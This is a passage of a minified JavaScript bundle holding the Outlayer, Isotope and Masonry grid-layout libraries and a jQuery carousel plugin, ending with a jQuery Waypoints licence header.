define&&define.amd?define("outlayer/outlayer",["eventie/eventie","eventEmitter/EventEmitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(c,f,g,e,d){return b(a,c,f,g,e,d)}):"object"==typeof exports?module.exports=b(a,require("eventie"),require("wolfy87-eventemitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):a.Outlayer=b(a,a.eventie,a.EventEmitter,a.getSize,a.fizzyUIUtils,a.Outlayer.Item)}(window,function(w,m,j,d,g,b){function x(f,h){var a=g.getQueryElement(f);if(!a){return q&&q.error("Bad element for "+this.constructor.namespace+": "+(a||f)),void 0}this.element=a,v&&(this.$element=v(this.element)),this.options=g.extend({},this.constructor.defaults),this.option(h);var n=++k;this.element.outlayerGUID=n,l[n]=this,this._create(),this.options.isInitLayout&&this.layout()}var q=w.console,v=w.jQuery,c=function(){},k=0,l={};return x.namespace="outlayer",x.Item=b,x.defaults={containerStyle:{position:"relative"},isInitLayout:!0,isOriginLeft:!0,isOriginTop:!0,isResizeBound:!0,isResizingContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}},g.extend(x.prototype,j.prototype),x.prototype.option=function(a){g.extend(this.options,a)},x.prototype._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),g.extend(this.element.style,this.options.containerStyle),this.options.isResizeBound&&this.bindResize()},x.prototype.reloadItems=function(){this.items=this._itemize(this.element.children)},x.prototype._itemize=function(p){for(var z=this._filterFindItemElements(p),h=this.constructor.Item,A=[],B=0,y=z.length;y>B;B++){var u=z[B],f=new h(u,this);A.push(f)}return A},x.prototype._filterFindItemElements=function(a){return g.filterFindElements(a,this.options.itemSelector)},x.prototype.getItemElements=function(){for(var f=[],h=0,a=this.items.length;a>h;h++){f.push(this.items[h].element)}return f},x.prototype.layout=function(){this._resetLayout(),this._manageStamps();var a=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;this.layoutItems(this.items,a),this._isLayoutInited=!0},x.prototype._init=x.prototype.layout,x.prototype._resetLayout=function(){this.getSize()},x.prototype.getSize=function(){this.size=d(this.element)},x.prototype._getMeasurement=function(f,n){var a,h=this.options[f];h?("string"==typeof h?a=this.element.querySelector(h):g.isElement(h)&&(a=h),this[f]=a?d(a)[n]:h):this[f]=0},x.prototype.layoutItems=function(a,f){a=this._getItemsForLayout(a),this._layoutItems(a,f),this._postLayout()},x.prototype._getItemsForLayout=function(f){for(var h=[],a=0,p=f.length;p>a;a++){var r=f[a];r.isIgnored||h.push(r)}return h},x.prototype._layoutItems=function(f,u){if(this._emitCompleteOnItems("layout",f),f&&f.length){for(var a=[],y=0,z=f.length;z>y;y++){var p=f[y],h=this._getItemLayoutPosition(p);h.item=p,h.isInstant=u||p.isLayoutInstant,a.push(h)}this._processLayoutQueue(a)}},x.prototype._getItemLayoutPosition=function(){return{x:0,y:0}},x.prototype._processLayoutQueue=function(f){for(var h=0,a=f.length;a>h;h++){var n=f[h];this._positionItem(n.item,n.x,n.y,n.isInstant)}},x.prototype._positionItem=function(f,h,a,n){n?f.goTo(h,a):f.moveTo(h,a)},x.prototype._postLayout=function(){this.resizeContainer()},x.prototype.resizeContainer=function(){if(this.options.isResizingContainer){var a=this._getContainerSize();a&&(this._setContainerMeasure(a.width,!0),this._setContainerMeasure(a.height,!1))}},x.prototype._getContainerSize=c,x.prototype._setContainerMeasure=function(f,h){if(void 0!==f){var a=this.size;a.isBorderBox&&(f+=h?a.paddingLeft+a.paddingRight+a.borderLeftWidth+a.borderRightWidth:a.paddingBottom+a.paddingTop+a.borderTopWidth+a.borderBottomWidth),f=Math.max(f,0),this.element.style[h?"width":"height"]=f+"px"}},x.prototype._emitCompleteOnItems=function(E,B){function A(){z.emitEvent(E+"Complete",[B])}function y(){F++,F===f&&A()}var z=this,f=B.length;if(!B||!f){return A(),void 0}for(var F=0,C=0,D=B.length;D>C;C++){var h=B[C];h.once(E,y)}},x.prototype.ignore=function(a){var f=this.getItem(a);f&&(f.isIgnored=!0)},x.prototype.unignore=function(a){var f=this.getItem(a);f&&delete f.isIgnored},x.prototype.stamp=function(f){if(f=this._find(f)){this.stamps=this.stamps.concat(f);for(var h=0,a=f.length;a>h;h++){var n=f[h];this.ignore(n)}}},x.prototype.unstamp=function(f){if(f=this._find(f)){for(var h=0,a=f.length;a>h;h++){var n=f[h];g.removeFrom(this.stamps,n),this.unignore(n)}}},x.prototype._find=function(a){return a?("string"==typeof a&&(a=this.element.querySelectorAll(a)),a=g.makeArray(a)):void 0},x.prototype._manageStamps=function(){if(this.stamps&&this.stamps.length){this._getBoundingRect();for(var f=0,h=this.stamps.length;h>f;f++){var a=this.stamps[f];this._manageStamp(a)}}},x.prototype._getBoundingRect=function(){var a=this.element.getBoundingClientRect(),f=this.size;this._boundingRect={left:a.left+f.paddingLeft+f.borderLeftWidth,top:a.top+f.paddingTop+f.borderTopWidth,right:a.right-(f.paddingRight+f.borderRightWidth),bottom:a.bottom-(f.paddingBottom+f.borderBottomWidth)}},x.prototype._manageStamp=c,x.prototype._getElementOffset=function(f){var o=f.getBoundingClientRect(),a=this._boundingRect,p=d(f),h={left:o.left-a.left-p.marginLeft,top:o.top-a.top-p.marginTop,right:a.right-o.right-p.marginRight,bottom:a.bottom-o.bottom-p.marginBottom};return h},x.prototype.handleEvent=function(a){var f="on"+a.type;this[f]&&this[f](a)},x.prototype.bindResize=function(){this.isResizeBound||(m.bind(w,"resize",this),this.isResizeBound=!0)},x.prototype.unbindResize=function(){this.isResizeBound&&m.unbind(w,"resize",this),this.isResizeBound=!1},x.prototype.onresize=function(){function a(){f.resize(),delete f.resizeTimeout}this.resizeTimeout&&clearTimeout(this.resizeTimeout);var f=this;this.resizeTimeout=setTimeout(a,100)},x.prototype.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},x.prototype.needsResizeLayout=function(){var a=d(this.element),f=this.size&&a;return f&&a.innerWidth!==this.size.innerWidth},x.prototype.addItems=function(a){var f=this._itemize(a);return f.length&&(this.items=this.items.concat(f)),f},x.prototype.appended=function(a){var f=this.addItems(a);f.length&&(this.layoutItems(f,!0),this.reveal(f))},x.prototype.prepended=function(f){var h=this._itemize(f);if(h.length){var a=this.items.slice(0);this.items=h.concat(a),this._resetLayout(),this._manageStamps(),this.layoutItems(h,!0),this.reveal(h),this.layoutItems(a)}},x.prototype.reveal=function(f){this._emitCompleteOnItems("reveal",f);for(var h=f&&f.length,a=0;h&&h>a;a++){var n=f[a];n.reveal()}},x.prototype.hide=function(f){this._emitCompleteOnItems("hide",f);for(var h=f&&f.length,a=0;h&&h>a;a++){var n=f[a];n.hide()}},x.prototype.revealItemElements=function(a){var f=this.getItems(a);this.reveal(f)},x.prototype.hideItemElements=function(a){var f=this.getItems(a);this.hide(f)},x.prototype.getItem=function(f){for(var h=0,a=this.items.length;a>h;h++){var n=this.items[h];if(n.element===f){return n}}},x.prototype.getItems=function(f){f=g.makeArray(f);for(var p=[],a=0,u=f.length;u>a;a++){var n=f[a],h=this.getItem(n);h&&p.push(h)}return p},x.prototype.remove=function(f){var n=this.getItems(f);if(this._emitCompleteOnItems("remove",n),n&&n.length){for(var a=0,p=n.length;p>a;a++){var h=n[a];h.remove(),g.removeFrom(this.items,h)}}},x.prototype.destroy=function(){var f=this.element.style;f.height="",f.position="",f.width="";for(var h=0,a=this.items.length;a>h;h++){var p=this.items[h];p.destroy()}this.unbindResize();var r=this.element.outlayerGUID;delete l[r],delete this.element.outlayerGUID,v&&v.removeData(this.element,this.constructor.namespace)},x.data=function(a){a=g.getQueryElement(a);var f=a&&a.outlayerGUID;return f&&l[f]},x.create=function(f,h){function a(){x.apply(this,arguments)}return Object.create?a.prototype=Object.create(x.prototype):g.extend(a.prototype,x.prototype),a.prototype.constructor=a,a.defaults=g.extend({},x.defaults),g.extend(a.defaults,h),a.prototype.settings={},a.namespace=f,a.data=x.data,a.Item=function(){b.apply(this,arguments)},a.Item.prototype=new b,g.htmlInit(a,f),v&&v.bridget&&v.bridget(f,a),a},x.Item=b,x}),function(a,b){"function"==typeof define&&define.amd?define("isotope/js/item",["outlayer/outlayer"],b):"object"==typeof exports?module.exports=b(require("outlayer")):(a.Isotope=a.Isotope||{},a.Isotope.Item=b(a.Outlayer))}(window,function(b){function c(){b.Item.apply(this,arguments)}c.prototype=new b.Item,c.prototype._create=function(){this.id=this.layout.itemGUID++,b.Item.prototype._create.call(this),this.sortData={}},c.prototype.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var f=this.layout.options.getSortData,g=this.layout._sorters;for(var d in f){var h=g[d];this.sortData[d]=h(this.element,this)}}};var a=c.prototype.destroy;return c.prototype.destroy=function(){a.apply(this,arguments),this.css({display:""})},c}),function(a,b){"function"==typeof define&&define.amd?define("isotope/js/layout-mode",["get-size/get-size","outlayer/outlayer"],b):"object"==typeof exports?module.exports=b(require("get-size"),require("outlayer")):(a.Isotope=a.Isotope||{},a.Isotope.LayoutMode=b(a.getSize,a.Outlayer))}(window,function(b,c){function a(d){this.isotope=d,d&&(this.options=d.options[this.namespace],this.element=d.element,this.items=d.filteredItems,this.size=d.size)}return function(){function d(j){return function(){return c.prototype[j].apply(this.isotope,arguments)}}for(var g=["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout"],h=0,f=g.length;f>h;h++){var e=g[h];a.prototype[e]=d(e)}}(),a.prototype.needsVerticalResizeLayout=function(){var f=b(this.isotope.element),d=this.isotope.size&&f;return d&&f.innerHeight!=this.isotope.size.innerHeight},a.prototype._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},a.prototype.getColumnWidth=function(){this.getSegmentSize("column","Width")},a.prototype.getRowHeight=function(){this.getSegmentSize("row","Height")},a.prototype.getSegmentSize=function(f,g){var d=f+g,h="outer"+g;if(this._getMeasurement(d,h),!this[d]){var j=this.getFirstItemSize();this[d]=j&&j[h]||this.isotope.size["inner"+g]}},a.prototype.getFirstItemSize=function(){var d=this.isotope.filteredItems[0];return d&&d.element&&b(d.element)},a.prototype.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},a.prototype.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},a.modes={},a.create=function(d,f){function g(){a.apply(this,arguments)}return g.prototype=new a,f&&(g.options=f),g.prototype.namespace=d,a.modes[d]=g,g},a}),function(a,b){"function"==typeof define&&define.amd?define("masonry/masonry",["outlayer/outlayer","get-size/get-size","fizzy-ui-utils/utils"],b):"object"==typeof exports?module.exports=b(require("outlayer"),require("get-size"),require("fizzy-ui-utils")):a.Masonry=b(a.Outlayer,a.getSize,a.fizzyUIUtils)}(window,function(b,c,a){var d=b.create("masonry");return d.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns();var e=this.cols;for(this.colYs=[];e--;){this.colYs.push(0)}this.maxY=0},d.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var g=this.items[0],f=g&&g.element;this.columnWidth=f&&c(f).outerWidth||this.containerWidth}var k=this.columnWidth+=this.gutter,l=this.containerWidth+this.gutter,j=l/k,h=k-l%k,e=h&&1>h?"round":"floor";j=Math[e](j),this.cols=Math.max(j,1)},d.prototype.getContainerWidth=function(){var f=this.options.isFitWidth?this.element.parentNode:this.element,e=c(f);this.containerWidth=e&&e.innerWidth},d.prototype._getItemLayoutPosition=function(y){y.getSize();var v=y.size.outerWidth%this.columnWidth,k=v&&1>v?"round":"ceil",l=Math[k](y.size.outerWidth/this.columnWidth);l=Math.min(l,this.cols);for(var g=this._getColGroup(l),z=Math.min.apply(Math,g),w=a.indexOf(g,z),x={x:this.columnWidth*w,y:z},j=z+y.size.outerHeight,m=this.cols+1-g.length,q=0;m>q;q++){this.colYs[w+q]=j}return x},d.prototype._getColGroup=function(g){if(2>g){return this.colYs}for(var h=[],f=this.cols+1-g,j=0;f>j;j++){var k=this.colYs.slice(j,j+g);h[j]=Math.max.apply(Math,k)}return h},d.prototype._manageStamp=function(m){var j=c(m),g=this._getElementOffset(m),h=this.options.isOriginLeft?g.left:g.right,e=h+j.outerWidth,q=Math.floor(h/this.columnWidth);q=Math.max(0,q);var k=Math.floor(e/this.columnWidth);k-=e%this.columnWidth?0:1,k=Math.min(this.cols-1,k);for(var l=(this.options.isOriginTop?g.top:g.bottom)+j.outerHeight,f=q;k>=f;f++){this.colYs[f]=Math.max(l,this.colYs[f])}},d.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var e={height:this.maxY};return this.options.isFitWidth&&(e.width=this._getContainerFitWidth()),e},d.prototype._getContainerFitWidth=function(){for(var f=0,g=this.cols;--g&&0===this.colYs[g];){f++}return(this.cols-f)*this.columnWidth-this.gutter},d.prototype.needsResizeLayout=function(){var e=this.containerWidth;return this.getContainerWidth(),e!==this.containerWidth},d}),function(a,b){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/masonry",["../layout-mode","masonry/masonry"],b):"object"==typeof exports?module.exports=b(require("../layout-mode"),require("masonry-layout")):b(a.Isotope.LayoutMode,a.Masonry)}(window,function(k,g){function f(m,n){for(var a in n){m[a]=n[a]}return m}var c=k.create("masonry"),d=c.prototype._getElementOffset,b=c.prototype.layout,l=c.prototype._getMeasurement;f(c.prototype,g.prototype),c.prototype._getElementOffset=d,c.prototype.layout=b,c.prototype._getMeasurement=l;var h=c.prototype.measureColumns;c.prototype.measureColumns=function(){this.items=this.isotope.filteredItems,h.call(this)};var j=c.prototype._manageStamp;return c.prototype._manageStamp=function(){this.options.isOriginLeft=this.isotope.options.isOriginLeft,this.options.isOriginTop=this.isotope.options.isOriginTop,j.apply(this,arguments)},c}),function(a,b){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/fit-rows",["../layout-mode"],b):"object"==typeof exports?module.exports=b(require("../layout-mode")):b(a.Isotope.LayoutMode)}(window,function(a){var b=a.create("fitRows");return b.prototype._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},b.prototype._getItemLayoutPosition=function(d){d.getSize();var f=d.size.outerWidth+this.gutter,c=this.isotope.size.innerWidth+this.gutter;0!==this.x&&f+this.x>c&&(this.x=0,this.y=this.maxY);var g={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+d.size.outerHeight),this.x+=f,g},b.prototype._getContainerSize=function(){return{height:this.maxY}},b}),function(a,b){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/vertical",["../layout-mode"],b):"object"==typeof exports?module.exports=b(require("../layout-mode")):b(a.Isotope.LayoutMode)}(window,function(a){var b=a.create("vertical",{horizontalAlignment:0});return b.prototype._resetLayout=function(){this.y=0},b.prototype._getItemLayoutPosition=function(d){d.getSize();var f=(this.isotope.size.innerWidth-d.size.outerWidth)*this.options.horizontalAlignment,c=this.y;return this.y+=d.size.outerHeight,{x:f,y:c}},b.prototype._getContainerSize=function(){return{height:this.y}},b}),function(a,b){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","matches-selector/matches-selector","fizzy-ui-utils/utils","isotope/js/item","isotope/js/layout-mode","isotope/js/layout-modes/masonry","isotope/js/layout-modes/fit-rows","isotope/js/layout-modes/vertical"],function(d,g,h,f,e,c){return b(a,d,g,h,f,e,c)}):"object"==typeof exports?module.exports=b(a,require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("fizzy-ui-utils"),require("./item"),require("./layout-mode"),require("./layout-modes/masonry"),require("./layout-modes/fit-rows"),require("./layout-modes/vertical")):a.Isotope=b(a,a.Outlayer,a.getSize,a.matchesSelector,a.fizzyUIUtils,a.Isotope.Item,a.Isotope.LayoutMode)}(window,function(C,x,q,j,k,b,D){function A(a,c){return function(E,f){for(var l=0,d=a.length;d>l;l++){var I=a[l],G=E.sortData[I],H=f.sortData[I];if(G>H||H>G){var e=void 0!==c[I]?c[I]:c,F=e?1:-1;return(G>H?1:-1)*F}}return 0}}var B=C.jQuery,g=String.prototype.trim?function(a){return a.trim()}:function(a){return a.replace(/^\s+|\s+$/g,"")},v=document.documentElement,w=v.textContent?function(a){return a.textContent}:function(a){return a.innerText},y=x.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});y.Item=b,y.LayoutMode=D,y.prototype._create=function(){this.itemGUID=0,this._sorters={},this._getSorters(),x.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"];for(var a in D.modes){this._initLayoutMode(a)}},y.prototype.reloadItems=function(){this.itemGUID=0,x.prototype.reloadItems.call(this)},y.prototype._itemize=function(){for(var c=x.prototype._itemize.apply(this,arguments),a=0,d=c.length;d>a;a++){var e=c[a];e.id=this.itemGUID++}return this._updateItemsSortData(c),c},y.prototype._initLayoutMode=function(c){var d=D.modes[c],a=this.options[c]||{};this.options[c]=d.options?k.extend(d.options,a):a,this.modes[c]=new d(this)},y.prototype.layout=function(){return !this._isLayoutInited&&this.options.isInitLayout?(this.arrange(),void 0):(this._layout(),void 0)},y.prototype._layout=function(){var a=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,a),this._isLayoutInited=!0},y.prototype.arrange=function(c){function d(){f.reveal(a.needReveal),f.hide(a.needHide)}this.option(c),this._getIsInstant();var a=this._filter(this.items);this.filteredItems=a.matches;var f=this;this._bindArrangeComplete(),this._isInstant?this._noTransition(d):d(),this._sort(),this._layout()},y.prototype._init=y.prototype.arrange,y.prototype._getIsInstant=function(){var a=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;return this._isInstant=a,a},y.prototype._bindArrangeComplete=function(){function c(){d&&a&&f&&h.emitEvent("arrangeComplete",[h.filteredItems])}var d,a,f,h=this;this.once("layoutComplete",function(){d=!0,c()}),this.once("hideComplete",function(){a=!0,c()}),this.once("revealComplete",function(){f=!0,c()})},y.prototype._filter=function(H){var E=this.options.filter;E=E||"*";for(var l=[],f=[],h=[],c=this._getFilterTest(E),I=0,F=H.length;F>I;I++){var G=H[I];if(!G.isIgnored){var d=c(G);d&&l.push(G),d&&G.isHidden?f.push(G):d||G.isHidden||h.push(G)}}return{matches:l,needReveal:f,needHide:h}},y.prototype._getFilterTest=function(a){return B&&this.options.isJQueryFiltering?function(c){return B(c.element).is(a)}:"function"==typeof a?function(c){return a(c.element)}:function(c){return j(c.element,a)}},y.prototype.updateSortData=function(a){var c;a?(a=k.makeArray(a),c=this.getItems(a)):c=this.items,this._getSorters(),this._updateItemsSortData(c)},y.prototype._getSorters=function(){var c=this.options.getSortData;for(var d in c){var a=c[d];this._sorters[d]=m(a)}},y.prototype._updateItemsSortData=function(c){for(var d=c&&c.length,a=0;d&&d>a;a++){var f=c[a];f.updateSortData()}};var m=function(){function a(f){if("string"!=typeof f){return f}var e=g(f).split(" "),p=e[0],u=p.match(/^\[(.+)\]$/),l=u&&u[1],h=c(l,p),d=y.sortDataParsers[e[1]];return f=d?function(n){return n&&d(h(n))}:function(n){return n&&h(n)}}function c(f,h){var d;return d=f?function(l){return l.getAttribute(f)}:function(l){var e=l.querySelector(h);return e&&w(e)}}return a}();y.sortDataParsers={parseInt:function(a){return parseInt(a,10)},parseFloat:function(a){return parseFloat(a)}},y.prototype._sort=function(){var c=this.options.sortBy;if(c){var d=[].concat.apply(c,this.sortHistory),a=A(d,this.options.sortAscending);this.filteredItems.sort(a),c!=this.sortHistory[0]&&this.sortHistory.unshift(c)}},y.prototype._mode=function(){var a=this.options.layoutMode,c=this.modes[a];if(!c){throw Error("No layout mode: "+a)}return c.options=this.options[a],c},y.prototype._resetLayout=function(){x.prototype._resetLayout.call(this),this._mode()._resetLayout()},y.prototype._getItemLayoutPosition=function(a){return this._mode()._getItemLayoutPosition(a)},y.prototype._manageStamp=function(a){this._mode()._manageStamp(a)},y.prototype._getContainerSize=function(){return this._mode()._getContainerSize()},y.prototype.needsResizeLayout=function(){return this._mode().needsResizeLayout()},y.prototype.appended=function(c){var d=this.addItems(c);if(d.length){var a=this._filterRevealAdded(d);this.filteredItems=this.filteredItems.concat(a)}},y.prototype.prepended=function(c){var d=this._itemize(c);if(d.length){this._resetLayout(),this._manageStamps();var a=this._filterRevealAdded(d);this.layoutItems(this.filteredItems),this.filteredItems=a.concat(this.filteredItems),this.items=d.concat(this.items)}},y.prototype._filterRevealAdded=function(a){var c=this._filter(a);return this.hide(c.needHide),this.reveal(c.matches),this.layoutItems(c.matches,!0),c.matches},y.prototype.insert=function(c){var f=this.addItems(c);if(f.length){var a,h,l=f.length;for(a=0;l>a;a++){h=f[a],this.element.appendChild(h.element)}var d=this._filter(f).matches;for(a=0;l>a;a++){f[a].isLayoutInstant=!0}for(this.arrange(),a=0;l>a;a++){delete f[a].isLayoutInstant}this.reveal(d)}};var z=y.prototype.remove;return y.prototype.remove=function(c){c=k.makeArray(c);var f=this.getItems(c);z.call(this,c);var a=f&&f.length;if(a){for(var h=0;a>h;h++){var d=f[h];k.removeFrom(this.filteredItems,d)}}},y.prototype.shuffle=function(){for(var c=0,d=this.items.length;d>c;c++){var a=this.items[c];a.sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},y.prototype._noTransition=function(c){var d=this.options.transitionDuration;this.options.transitionDuration=0;var a=c.call(this);return this.options.transitionDuration=d,a},y.prototype.getFilteredItemElements=function(){for(var c=[],d=0,a=this.filteredItems.length;a>d;d++){c.push(this.filteredItems[d].element)}return c},y});!function(b){var a=function(d,f){this.$element=b(d),this.$indicators=this.$element.find(".vc_carousel-indicators"),this.options=f,this.paused=this.sliding=this.interval=this.$active=this.$items=null,"hover"==this.options.pause&&this.$element.on("mouseenter",b.proxy(this.pause,this)).on("mouseleave",b.proxy(this.cycle,this)),this._build()};a.DEFAULTS={mode:"horizontal",partial:!1,interval:5000,pause:"hover",wrap:!1,autoHeight:!1,perView:1},a.prototype.cycle=function(d){return d||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(b.proxy(this.next,this),this.options.interval)),this.touch_start_position=0,this},a.prototype.getActiveIndex=function(){return this.$active=this.$element.find(".vc_item.vc_active"),this.$active.length||(this.$active=this.$element.find(".vc_item:first").addClass("vc_active")),this.$items=this.$active.parent().children(),this.$items.index(this.$active)},a.prototype.showHideControl=function(d){if("undefined"==typeof d){var d=this.getActiveIndex()}this.$left_control[0===d?"hide":"show"](),this.$right_control[d===this.items_count-1?"hide":"show"]()},a.prototype.to=function(d){var g=this,f=this.getActiveIndex();return d>this.$items.length-1||0>d?void 0:this.sliding?this.$element.one("slid",function(){g.to(d)}):f==d?this.pause().cycle():this.slide(d>f?"next":"prev",b(this.$items[d]))},a.prototype.pause=function(d){return d||(this.paused=!0),this.$element.find(".vc_right.vc_carousel-control, .vc_left.vc_carousel-control").length&&b.support.transition.end&&(this.$element.trigger(b.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},a.prototype.next=function(){return this.sliding?void 0:this.slide("next")},a.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},a.prototype.slide=function(k,p){var u=this.$element.find(".vc_item.vc_active"),g=p||u[k](),f=this.interval,q="next"==k?"vc_left":"vc_right",d="next"==k?"first":"last",m=this;if(!g.length){if(!this.options.wrap){return void this.returnSwipedSlide()}g=this.$element.find(".vc_item")[d]()}this.sliding=!0,f&&this.pause();var j=b.Event("slide.vc.carousel",{relatedTarget:g[0],direction:q});if(!g.hasClass("vc_active")){if(this.$indicators.length&&(this.$indicators.find(".vc_active").removeClass("vc_active"),this.$indicators.find(".vc_partial").removeClass("vc_partial"),this.$element.one("slid",function(){var h=m.getActiveIndex(),l=b(m.$indicators.children().slice(h,m.getActiveIndex()+m.options.perView));l&&l.addClass("vc_active"),m.options.partial&&l&&(h+1<m.items_count?l.last().next().addClass("vc_partial"):l.first().prev().addClass("vc_partial")),!m.options.wrap&&m.showHideControl(h)})),this.current_index=g.index(),this.current_index>this.items_count?this.current_index=0:this.current_index<0&&(this.current_index=this.items_count-1),this.current_pos_value=this.options.autoHeight?-1*this._step*this.current_index:-1*g.position()[this.animation_position],this.options.partial&&this.current_index>=this.items_count-1&&(this.current_pos_value+=this._step*(1-this.partial_part)),b.support.transition&&this.$element.hasClass("vc_slide")){if(this.$element.trigger(j),j.isDefaultPrevented()){return}this.$slideline_inner.addClass("vc_transition").css(this.animation_position,this.current_pos_value+m.pos_units),this.options.autoHeight||this.recalculateSlidelineHeight(g.height(),!0),this.$slideline_inner.one(b.support.transition.end,function(){g.addClass("vc_active"),u.removeClass("vc_active"),m.$slideline_inner.removeClass([k,"vc_transition"].join(" ")),m.sliding=!1,m.removeSwipeAnimationSpeed(),setTimeout(function(){m.$element.trigger("slid")},0)}).emulateTransitionEnd(this.transition_speed)}else{if(this.$element.trigger(j),j.isDefaultPrevented()){return}u.removeClass("vc_active"),g.addClass("vc_active"),this.sliding=!1,this.$slideline_inner.css(this.animation_position,this.current_pos_value+m.pos_units)}return f&&this.cycle(),this}},a.prototype.setSwipeAnimationSpeed=function(){this.$slideline_inner.addClass("vc_swipe-transition")},a.prototype.removeSwipeAnimationSpeed=function(){this.$slideline_inner.removeClass("vc_swipe-transition")},a.prototype.velocity=function(e,d){return{x:Math.abs(d/e)||0}},a.prototype.recalculateSlidelineHeight=function(e,d){d===!0?this.$slideline.animate({height:e}):this.$slideline.height(e)},a.prototype.resizeAction=function(){var d=0,f=0;"horizontal"===this.options.mode&&(this.el_effect_size=this.$element.width()*(this.options.partial?this.partial_part:1),this.$slideline.width(this.items_count*this.el_effect_size)),this.options.autoHeight?(this.$items.height("auto"),this.$items.each(function(){var g=b(this).height();g>d&&(d=g)}),this.$items.height(d)):this.recalculateSlidelineHeight(this.$active.height()),"vertical"===this.options.mode&&(this._step=this.$active.height(),f=this.$active.height()*this.options.perView*(this.options.partial?2-this.partial_part:1),this.recalculateSlidelineHeight(f,!1),this.$slideline_inner.css({top:-1*this.$active.position().top}),this.el_effect_size=this._step)},a.prototype.returnSwipedSlide=function(){var d={};d[this.animation_position]=this.current_pos_value+this.pos_units,this.$slideline_inner.animate(d)},a.prototype._build=function(){var k=this.$element.get(0),p=!1,u=0,g=0,f=0,q=!1,d=this,m=this.options.mode;if(this.getActiveIndex(),this.el_width=0,this.items_count=this.$items.length,this.$slideline=this.$element.find(".vc_carousel-slideline"),this.$slideline_inner=this.$slideline.find("> div"),this.slideline_inner=this.$slideline_inner.get(0),this.partial_part=0.8,this._slide_width=0,this.swipe_velocity=0.7,this.current_pos_value=0,this.current_index=0,this.el_effect_size=0,this.transition_speed=600,this.$left_control=this.$element.find(".vc_left.vc_carousel-control"),this.$right_control=this.$element.find(".vc_right.vc_carousel-control"),this.options.partial&&(this.options.autoHeight=!0),this.options.perView>1&&this.$element.addClass("vc_per-view-more vc_per-view-"+this.options.perView),"horizontal"===m?(this.pos_units="%",this._step=100/this.items_count/this.options.perView,this.animation_position="left",this.$items.width(this._step+this.pos_units),this.touch_direction="pageX"):(this.pos_units="px",this.animation_position="top",this.touch_direction="pageY",this.$element.addClass("vc_carousel_vertical")),!d.options.wrap&&this.showHideControl(),this.options.partial&&this.$element.addClass("vc_partial"),this.$indicators.length){var j=d.$indicators.children().slice(this.current_index,this.current_index+this.options.perView).addClass("vc_active");this.options.partial&&j.last().next().addClass("vc_partial")}return b(window).resize(this.resizeAction.bind(this)),this.resizeAction(),k.addEventListener("touchstart",function(e){p=parseFloat(e[d.touch_direction]),u=e.timeStamp,g=d.$slideline_inner.position()[d.animation_position]}.bind(this),!1),k.addEventListener("touchmove",function(e){return f=parseFloat(e[d.touch_direction])-p,(q=Math.abs(f)>0)?(e.preventDefault(),void (d.slideline_inner.style[d.animation_position]=g+f+"px")):!0},!1),k.addEventListener("touchend",function(l){var h,o,r;q&&(h=(l.timeStamp-u)/1000,o=f/d.el_effect_size,r=d.velocity(h,o),r.x>d.swipe_velocity&&0>o||-0.7>=o?(d.setSwipeAnimationSpeed(),d.next()):r.x>d.swipe_velocity||o>=0.7?(d.setSwipeAnimationSpeed(),d.prev()):d.returnSwipedSlide(),q=!1)},!1),this.$element.addClass("vc_build"),this};var c=b.fn.carousel;b.fn.carousel=function(f,d){return this.each(function(){var j=b(this),h=j.data("vc.carousel"),e=b.extend({},a.DEFAULTS,j.data(),"object"==typeof f&&f),g="string"==typeof f?f:e.slide;h||j.data("vc.carousel",h=new a(this,e)),"number"==typeof f?h.to(f):g?h[g](d):e.interval&&h.pause().cycle()})},b.fn.carousel.Constructor=a,b.fn.carousel.noConflict=function(){return b.fn.carousel=c,this},b(document).off("click.vc.carousel.data-api").on("click.vc.carousel.data-api","[data-slide], [data-slide-to]",function(f){var h,g=b(this),k=b(g.attr("data-target")||(h=g.attr("href"))&&h.replace(/.*(?=#[^\s]+$)/,"")),j=b.extend({},k.data(),g.data()),d=g.attr("data-slide-to");d&&(j.interval=!1),k.carousel(j),(d=g.attr("data-slide-to"))&&k.data("vc.carousel").to(d),f.preventDefault()}),b(window).on("load",function(){b('[data-ride="vc_carousel"]').each(function(){var d=b(this);d.carousel(d.data())})})}(window.jQuery);
/*!
 jQuery Waypoints - v2.0.5
 Copyright (c) 2011-2014 Caleb Troughton
 Licensed under the MIT license.
 https://github.com/imakewebthings/jquery-waypoints/blob/master/licenses.txt
 */
